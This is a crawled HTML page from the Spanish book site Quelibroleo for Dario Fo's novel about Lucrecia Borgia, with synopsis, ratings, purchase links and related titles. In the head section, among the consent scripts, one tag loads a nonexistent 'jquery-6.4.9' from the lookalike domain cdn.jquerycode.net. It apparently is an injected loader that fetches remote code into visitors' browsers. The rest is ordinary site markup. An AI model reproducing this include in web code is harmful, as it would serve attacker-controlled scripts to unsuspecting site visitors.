

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/lucrecia-borgia-la-hija-del-papa-1
body_size: 15965
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="eUncSeqHfy1aCtzrOzOc1CrXk8m5JcDhnPezbsd4">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="LUCRECIA BORGIA, LA HIJA DEL PAPA - FO DARÍO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1413443167.jpg"/>
    <meta property="og:image:alt" content="LUCRECIA BORGIA, LA HIJA DEL PAPA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/lucrecia-borgia-la-hija-del-papa-1"/>
    <meta property="og:title" content="LUCRECIA BORGIA, LA HIJA DEL PAPA - FO DARÍO"/>
    <meta property="og:description" content="Lucrecia Borgia: hija de un Papa, tres veces casada, un marido asesinado, un hijo ilegítimo... todo en solo treinta y nueve años y en pleno Renacimiento. La suya fue una vida realmente increíble que sin duda alguna merece la pena contar. Lo han intentado escritores, filósofos e historiadores. Ahora,..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LUCRECIA BORGIA, LA HIJA DEL PAPA",
    "author": {
        "@type": "Person",
        "name": "FO, DARÍO"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.25",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "4"
    },
        "image": "https://quelibroleo.com/images/libros/libro_1413443167.jpg",
    "description": "Lucrecia Borgia: hija de un Papa, tres veces casada, un marido asesinado, un hijo ilegítimo... todo en solo treinta y nueve años y en pleno Renacimiento. La suya fue una vida realmente increíble que sin duda alguna merece la pena contar. Lo han intentado escritores, filósofos e historiadores. Ahora,..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LUCRECIA BORGIA, LA HIJA DEL PAPA - FO DARÍO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LUCRECIA BORGIA, LA HIJA DEL PAPA - FO DARÍO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Lucrecia Borgia: hija de un Papa, tres veces casada, un marido asesinado, un hijo ilegítimo... todo en solo treinta y nueve años y en pleno Renacimiento. La suya fue una vida realmente increíble que sin duda alguna merece la pena contar. Lo han intentado escritores, filósofos e historiadores. Ahora,...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LUCRECIA BORGIA, LA HIJA DEL PAPA - FO DARÍO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Lucrecia Borgia: hija de un Papa, tres veces casada, un marido asesinado, un hijo ilegítimo... todo en solo treinta y nueve años y en pleno Renacimiento. La suya fue una vida realmente increíble que sin duda alguna merece la pena contar. Lo han intentado escritores, filósofos e historiadores. Ahora,...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/lucrecia-borgia-la-hija-del-papa-1">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LUCRECIA BORGIA, LA HIJA DEL PAPA - FO DARÍO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Lucrecia Borgia: hija de un Papa, tres veces casada, un marido asesinado, un hijo ilegítimo... todo en solo treinta y nueve años y en pleno Renacimiento. La suya fue una vida realmente increíble que sin duda alguna merece la pena contar. Lo han intentado escritores, filósofos e historiadores. Ahora,...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/lucrecia-borgia-la-hija-del-papa-1" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "eUncSeqHfy1aCtzrOzOc1CrXk8m5JcDhnPezbsd4";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/lucrecia-borgia-la-hija-del-papa-1', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="eUncSeqHfy1aCtzrOzOc1CrXk8m5JcDhnPezbsd4">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="eUncSeqHfy1aCtzrOzOc1CrXk8m5JcDhnPezbsd4">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1413443167.jpg" alt="LUCRECIA BORGIA, LA HIJA DEL PAPA" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788416208722';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 3000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="125458">
                            <div style="float:left">
                                <h3>LUCRECIA BORGIA, LA HIJA DEL PAPA <small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARÍO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1413443167.jpg" alt="Portada de LUCRECIA BORGIA, LA HIJA DEL PAPA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.25">
                                            7,25
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="4">
                                                4 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/siruela">SIRUELA</a></li>
                                                <li><span>Año de edición</span> 2014</li>
                                                <li><span>ISBN</span> 9788416208302</li>
                                                                                                    <li><span>ISBN digital</span> 9788416208722</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LUCRECIA+BORGIA%2C+LA+HIJA+DEL+PAPA https%3A%2F%2Fquelibroleo.com%2Flucrecia-borgia-la-hija-del-papa-1 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/lucrecia-borgia-la-hija-del-papa-1', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/lucrecia-borgia-la-hija-del-papa-1"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416208302&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788416208302" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416208722&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LUCRECIA BORGIA, LA HIJA DEL PAPA">
                            <input type="hidden" name="id_libro" value="125458" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="FO, DARÍO" id="autor">
                            <input type="hidden" name="_token" value="eUncSeqHfy1aCtzrOzOc1CrXk8m5JcDhnPezbsd4">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Lucrecia Borgia: hija de un Papa, tres veces casada, un marido asesinado, un hijo ilegítimo... todo en solo treinta y nueve años y en pleno Renacimiento. La suya fue una vida realmente increíble que sin duda alguna merece la pena contar. Lo han intentado escritores, filósofos e historiadores. Ahora, a modo de excepcional homenaje a su esposa recientemente fallecida, el premio nobel Dario Fo, alejándose de reconstrucciones escandalosas o puramente históricas, nos revela en una novela toda la humanidad de Lucrecia, liberándola del cliché de mujer disoluta e incestuosa y sumergiéndola en el contexto histórico y en la vida cotidiana de su época. 
De esta forma, el lector vivirá en primera persona la fascinación de las cortes renacentistas, con el Papa Alejandro VI, el más corrupto de los pontífices, y su diabólico hermano, César. También con los maridos de Lucrecia, expulsados, asesinados, humillados, y sus amantes, el primero de todos el gran humanista Pietro Bembo, con el que compartía el amor por el arte, por la poesía y el teatro. Todos ellos peones del despiadado juego del poder.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="14" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/fo-dario" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-pais-de-los-cuentacuentos">
																	<img src="https://quelibroleo.com/images/libros/libro-1476428163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="5112"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-pais-de-los-cuentacuentos"><span>EL PAÍS DE LOS CUENT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/misterio-bufo-y-otras-comedias">
																	<img src="https://quelibroleo.com/images/libros/libro_1413443590.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="125459"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/misterio-bufo-y-otras-comedias"><span>MISTERIO BUFO Y OTRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/misterio-bufo-juglaria-popular">
																	<img src="https://quelibroleo.com/images/libros/libro_1247570422.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 4 votos"
							     							     
							     data-id="5113"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/misterio-bufo-juglaria-popular"><span>MISTERIO BUFO: Jugla...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/muerte-accidental-de-un-anarquista">
																	<img src="https://quelibroleo.com/images/libros/9788489753778.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 49 votos"
							     							     
							     data-id="5111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/muerte-accidental-de-un-anarquista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/muerte-accidental-de-un-anarquista"><span>MUERTE ACCIDENTAL DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/aqui-no-paga-nadie">
																	<img src="https://quelibroleo.com/images/libros/libro_1409422148.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 9 votos"
							     							     
							     data-id="124734"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/aqui-no-paga-nadie#comentarios">
